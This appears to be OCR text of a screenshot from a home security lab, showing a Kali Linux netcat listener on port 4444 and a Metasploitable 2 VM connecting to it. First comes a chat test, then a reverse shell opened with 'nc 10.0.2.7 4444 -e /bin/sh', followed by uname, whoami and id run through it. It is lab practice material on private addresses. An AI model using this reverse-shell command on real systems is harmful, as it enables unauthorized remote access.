 Kali-Linux-2021.2-virtualbox-amd64 (Sept 8) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
malindasir@kali: ~ 07:07 AM 0%
malindasir@kali: ~
File Actions Edit View Help
┌──(malindasir㉿kali)-[~]
└─$ sudo nc -lvp 4444
[sudo] password for malindasir:
listening on [any] 4444 ...
10.0.2.5: inverse host lookup failed: Unknown host
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.5] 34399
hi
how are you?
┌──(malindasir㉿kali)-[~]
└─$ sudo nc -lvp 4444
listening on [any] 4444 ...
10.0.2.5: inverse host lookup failed: Unknown host
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.5] 34400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 U
TC 2008 i686 GNU/Linux
whoami
msfadmin
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24
(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fus
e),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
Right Ctrl
Metasploitable 2 (just installed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ nc 10.0.2.7 4444
hi
how are you?
msfadmin@metasploitable:~$ nc 10.0.2.7 4444 -e /bin/sh
Right Ctrl
Type here to search
64
76°F Cloudy
ENG
4:38 PM
10/5/2021